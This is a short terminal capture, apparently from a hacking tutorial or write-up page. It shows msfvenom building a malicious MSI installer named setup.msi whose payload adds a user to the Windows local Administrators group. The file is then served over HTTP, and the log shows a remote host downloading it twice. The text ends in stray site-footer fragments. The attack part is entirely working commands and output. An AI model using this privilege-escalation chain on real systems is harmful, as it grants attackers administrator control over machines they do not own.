 ┌─[✗]─[cyber1337s@parrot]─[~/sagi-shahar]
└──╼ $msfvenom -p windows/exec CMD='net localgroup administrators user /add' -f msi -o setup.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 224 bytes
Final size of msi file: 159744 bytes
Saved as: setup.msi
┌─[cyber1337s@parrot]─[~/sagi-shahar]
└──╼ $python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
192.168.48.175 - - [06/Aug/2020 19:41:12] "GET /setup.msi HTTP/1.1" 200 -
192.168.48.175 - - [06/Aug/2020 19:41:12] "GET /setup.msi HTTP/1.1" 200 -
-one framework for Cyber Security, Software Developme
Explore Us